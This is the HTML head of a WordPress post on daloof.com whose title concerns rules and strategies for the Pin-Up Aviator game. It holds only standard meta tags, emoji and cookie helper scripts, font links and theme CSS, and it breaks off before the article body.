

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daloof.com/pin-up-aviator-oyun-qaydalar-v-strategiyalar-321/
body_size: 47568
content:
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="en-US">

	<!--// OPEN HEAD //-->
	<head>
		
		<!-- Manually set render engine for Internet Explorer, prevent any plugin overrides -->
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
		
		
		
            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>
            
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://daloof.com/xmlrpc.php"/>

        <title>Pin-Up Aviator: oyun qaydaları və strategiyaları &#8211; Daloof</title>
    <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
    <script>function writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}writeCookie();</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Daloof &raquo; Feed" href="https://daloof.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daloof &raquo; Comments Feed" href="https://daloof.com/comments/feed/" />

<!-- Facebook Meta -->
<meta property="og:title" content="Pin-Up Aviator: oyun qaydaları və strategiyaları - Daloof"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://daloof.com/pin-up-aviator-oyun-qaydalar-v-strategiyalar-321/"/>
<meta property="og:site_name" content="Daloof"/>
<meta property="og:description" content="">

<!-- Twitter Card data -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pin-Up Aviator: oyun qaydaları və strategiyaları">
<meta name="twitter:description" content="">


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daloof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daloof.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daloof.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='spb-frontend-css' href='https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='swift-slider-min-css' href='https://daloof.com/wp-content/plugins/swift-framework/includes/swift-slider/assets/css/swift-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://daloof.com/wp-content/themes/atelier/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://daloof.com/wp-content/themes/atelier/css/font-awesome.min.css?ver=5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shims-css' href='https://daloof.com/wp-content/themes/atelier/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-main-css' href='https://daloof.com/wp-content/themes/atelier/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-responsive-css' href='https://daloof.com/wp-content/themes/atelier/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='atelier-style-css' href='https://daloof.com/wp-content/themes/atelier/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CCormorant%20Garamond:300,400,500,600,700,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1692238195" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CCormorant%20Garamond:300,400,500,600,700,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1692238195" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CCormorant%20Garamond:300,400,500,600,700,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1692238195" /></noscript><script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js" id="jquery-viewports-js"></script>
<script type="text/javascript" src="//use.typekit.net/bqd3qzq.js?ver=6.8.3" id="theme_typekit-js"></script>
<link rel="https://api.w.org/" href="https://daloof.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daloof.com/wp-json/wp/v2/posts/2579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daloof.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://daloof.com/pin-up-aviator-oyun-qaydalar-v-strategiyalar-321/" />
<link rel='shortlink' href='https://daloof.com/?p=2579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daloof.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaloof.com%2Fpin-up-aviator-oyun-qaydalar-v-strategiyalar-321%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daloof.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaloof.com%2Fpin-up-aviator-oyun-qaydalar-v-strategiyalar-321%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />			<script type="text/javascript">
			var ajaxurl = 'https://daloof.com/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript">try{Typekit.load();}catch(e){}</script><style type="text/css">
::selection, ::-moz-selection {background-color: #6d6d6d; color: #fff;}.accent-bg, .funded-bar .bar {background-color:#6d6d6d;}.accent {color:#6d6d6d;}span.highlighted, span.dropcap4, .loved-item:hover .loved-count, .flickr-widget li, .portfolio-grid li, figcaption .product-added, .woocommerce .widget_layered_nav ul li.chosen small.count, .woocommerce .widget_layered_nav_filters ul li a, .sticky-post-icon, .fw-video-close:hover {background-color: #6d6d6d!important; color: #ffffff!important;}a:hover, a:focus, #sidebar a:hover, .pagination-wrap a:hover, .carousel-nav a:hover, .portfolio-pagination div:hover > i, #footer a:hover, .beam-me-up a:hover span, .portfolio-item .portfolio-item-permalink, .read-more-link, .blog-item .read-more, .blog-item-details a:hover, .author-link, span.dropcap2, .spb_divider.go_to_top a, .item-link:hover, #header-translation p a, #breadcrumbs a:hover, .ui-widget-content a:hover, .yith-wcwl-add-button a:hover, #product-img-slider li a.zoom:hover, .woocommerce .star-rating span, #jckqv .woocommerce-product-rating .star-rating span:before, .article-body-wrap .share-links a:hover, ul.member-contact li a:hover, .bag-product a.remove:hover, .bag-product-title a:hover, #back-to-top:hover,  ul.member-contact li a:hover, .fw-video-link-image:hover i, .ajax-search-results .all-results:hover, .search-result h5 a:hover .ui-state-default a:hover, .fw-video-link-icon:hover {color: #6d6d6d;}.carousel-wrap > a:hover,  .woocommerce p.stars a.active:after,  .woocommerce p.stars a:hover:after {color: #6d6d6d!important;}.read-more i:before, .read-more em:before {color: #6d6d6d;}textarea:focus, input:focus, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, .bypostauthor .comment-wrap .comment-avatar,.search-form input:focus, .wpcf7 input:focus, .wpcf7 textarea:focus, .ginput_container input:focus, .ginput_container textarea:focus, .mymail-form input:focus, .mymail-form textarea:focus, input[type="tel"]:focus, input[type="number"]:focus {border-color: #6d6d6d!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text, .returning-customer a:hover {border-bottom-color: #6d6d6d;}nav .menu ul ul li:first-child:after {border-right-color: #6d6d6d;}.spb_impact_text .spb_call_text {border-left-color: #6d6d6d;}.spb_impact_text .spb_button span {color: #fff;}a[rel="tooltip"], ul.member-contact li a, a.text-link, .tags-wrap .tags a, .logged-in-as a, .comment-meta-actions .edit-link, .comment-meta-actions .comment-reply, .read-more {border-color: #444444;}.super-search-go {border-color: #6d6d6d!important;}.super-search-go:hover {background: #6d6d6d!important;border-color: #6d6d6d!important;}.owl-pagination .owl-page span {background-color: #e4e4e4;}.owl-pagination .owl-page::after {background-color: #6d6d6d;}.owl-pagination .owl-page:hover span, .owl-pagination .owl-page.active a {background-color: #222222;}body.header-below-slider .home-slider-wrap #slider-continue:hover {border-color: #6d6d6d;}body.header-below-slider .home-slider-wrap #slider-continue:hover i {color: #6d6d6d;}#one-page-nav li a:hover > i {background: #6d6d6d;}#one-page-nav li.selected a:hover > i {border-color: #6d6d6d;}#one-page-nav li .hover-caption {background: #6d6d6d; color: #ffffff;}#one-page-nav li .hover-caption:after {border-left-color: #6d6d6d;}.love-it:hover > svg .stroke {stroke: #6d6d6d!important;}.love-it:hover > svg .fill {fill: #6d6d6d!important;}.side-details .love-it > svg .stroke {stroke: #e4e4e4;}.side-details .love-it > svg .fill {fill: #e4e4e4;}.side-details .comments-wrapper > svg .stroke {stroke: #e4e4e4;}.side-details .comments-wrapper > svg .fill {fill: #e4e4e4;}.comments-wrapper a:hover > svg .stroke {stroke: #6d6d6d!important;}.comments-wrapper a:hover span, .love-it:hover span.love-count {color: #6d6d6d!important;}.circle-bar .spinner > div {border-top-color: #6d6d6d;border-right-color: #6d6d6d;}#sf-home-preloader, #site-loading {background-color: #FFFFFF;}.loading-bar-transition .pace .pace-progress {background-color: #6d6d6d;}.spinner .circle-bar {border-left-color:#e4e4e4;border-bottom-color:#e4e4e4;border-right-color:#6d6d6d;border-top-color:#6d6d6d;}.orbit-bars .spinner > div:before {border-top-color:#6d6d6d;border-bottom-color:#6d6d6d;}.orbit-bars .spinner > div:after {background-color: #e4e4e4;}body, .layout-fullwidth #container {background-color: #222222;}#main-container, .tm-toggle-button-wrap a {background-color: #FFFFFF;}.tabbed-heading-wrap .heading-text {background-color: #FFFFFF;}.single-product.page-heading-fancy .product-main {background-color: #FFFFFF;}.spb-row-container[data-top-style="slant-ltr"]:before, .spb-row-container[data-top-style="slant-rtl"]:before, .spb-row-container[data-bottom-style="slant-ltr"]:after, .spb-row-container[data-bottom-style="slant-rtr"]:after {background-color: #FFFFFF;}a, .ui-widget-content a, #respond .form-submit input[type=submit] {color: #444444;}a:hover, a:focus {color: #999999;}ul.bar-styling li:not(.selected) > a:hover, ul.bar-styling li > .comments-likes:hover {color: #ffffff;background: #6d6d6d;border-color: #6d6d6d;}ul.bar-styling li > .comments-likes:hover * {color: #ffffff!important;}ul.bar-styling li > a, ul.bar-styling li > div, ul.page-numbers li > a, ul.page-numbers li > span, .curved-bar-styling, ul.bar-styling li > form input, .spb_directory_filter_below {border-color: #e4e4e4;}ul.bar-styling li > a, ul.bar-styling li > span, ul.bar-styling li > div, ul.bar-styling li > form input {background-color: #FFFFFF;}.pagination-wrap {border-color: #e4e4e4;}.pagination-wrap ul li a {border-color: transparent;}ul.page-numbers li > a:hover, ul.page-numbers li > span.current, .pagination-wrap ul li > a:hover, .pagination-wrap ul li span.current {border-color: #e4e4e4!important;color: #222222!important;}input[type="text"], input[type="email"], input[type="password"], textarea, select, .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 select, .ginput_container input[type="text"], .ginput_container input[type="email"], .ginput_container textarea, .ginput_container select, .mymail-form input[type="text"], .mymail-form input[type="email"], .mymail-form textarea, .mymail-form select, input[type="date"], input[type="tel"], input.input-text, input[type="number"], .select2-container .select2-choice {border-color: #e4e4e4;background-color: #f7f7f7;color:#222222;}.select2-container .select2-choice>.select2-chosen {color:#222222!important;}::-webkit-input-placeholder {color:#222222!important;}:-moz-placeholder {color:#222222!important;}::-moz-placeholder {color:#222222!important;}:-ms-input-placeholder {color:#222222!important;}input[type=submit], button[type=submit], input[type="file"], select, .wpcf7 input.wpcf7-submit[type=submit] {border-color: #e4e4e4;color: #222222;}input[type=submit]:hover, button[type=submit]:hover, .wpcf7 input.wpcf7-submit[type=submit]:hover, .gform_wrapper input[type=submit]:hover, .mymail-form input[type=submit]:hover {background: #222222;border-color: #222222; color: #ffffff;}.modal-header {background: #f7f7f7;}.modal-content {background: #FFFFFF;}.modal-header h3, .modal-header .close {color: #222222;}.modal-header .close:hover {color: #6d6d6d;}.recent-post .post-details, .portfolio-item h5.portfolio-subtitle, .search-item-content time, .search-item-content span, .portfolio-details-wrap .date {color: #222222;}ul.bar-styling li.facebook > a:hover {color: #fff!important;background: #3b5998;border-color: #3b5998;}ul.bar-styling li.twitter > a:hover {color: #fff!important;background: #4099FF;border-color: #4099FF;}ul.bar-styling li.google-plus > a:hover {color: #fff!important;background: #d34836;border-color: #d34836;}ul.bar-styling li.pinterest > a:hover {color: #fff!important;background: #cb2027;border-color: #cb2027;}#top-bar {background: #ffffff; border-bottom-color: #e3e3e3;}#top-bar .tb-text {color: #222222;}#top-bar .tb-text > a, #top-bar nav .menu > li > a {color: #666666;}#top-bar .menu li {border-left-color: #e3e3e3; border-right-color: #e3e3e3;}#top-bar .menu > li > a, #top-bar .menu > li.parent:after {color: #666666;}#top-bar .menu > li:hover > a, #top-bar a:hover {color: #fe504f!important;}.header-wrap #header, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {background-color:#ffffff;}.fs-search-open .header-wrap #header, .fs-search-open .header-standard-overlay #header, .fs-search-open .vertical-header .header-wrap #header-section, .fs-search-open #header-section .is-sticky #header.sticky-header 